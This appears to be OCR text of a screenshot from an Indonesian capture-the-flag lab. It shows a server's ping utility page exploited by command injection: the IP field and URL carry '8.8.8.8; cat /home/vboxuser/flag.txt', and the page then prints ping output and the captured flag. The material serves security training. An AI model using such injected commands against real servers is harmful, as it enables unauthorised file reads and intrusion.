 192.168.50.8/support.php?ip=8.8.8.8%3B+cat+%2Fhome%2Fvboxuser%2Fflag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cek Konektivitas Server
Gunakan fitur ini untuk memastikan server ASRAMA-NET dapat terhubung ke internet. Masukkan alamat IP untuk di-
ping.
Alamat IP Target
8.8.8.8; cat /home/vboxuser/flag.txt
Jalankan Tes
Hasil Ping
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=27.3 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=22.3 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=19.5 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 19.534/23.077/27.357/3.238 ms
FLAG{S3l4m4t_And4_T3l4h_M3nembus_S1st3m_ASRAMA-PSSN}
Kembali ke Dashboard